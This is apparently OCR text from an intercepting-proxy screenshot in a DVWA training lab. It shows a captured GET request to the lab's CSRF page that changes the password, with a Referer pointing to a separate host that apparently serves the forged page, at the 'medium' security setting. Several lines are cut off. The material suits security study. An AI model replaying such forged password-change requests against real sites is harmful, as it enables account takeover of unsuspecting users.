 放包 废包 拦截请求 行动
Raw 参数 头 Hex
GET /dvwa/vulnerabilities/csrf/?password_new=password&password_conf=pa
Host: 192.168.1.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/av
Referer: http://192.168.1.5/192.168.1.8.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=857cb2555145bc36cf1aedbb319917ed; security=medium
Connection: close